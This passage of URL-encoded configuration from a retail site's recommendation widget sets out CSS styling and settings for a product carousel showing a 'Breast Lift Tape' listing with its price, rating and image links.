x;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22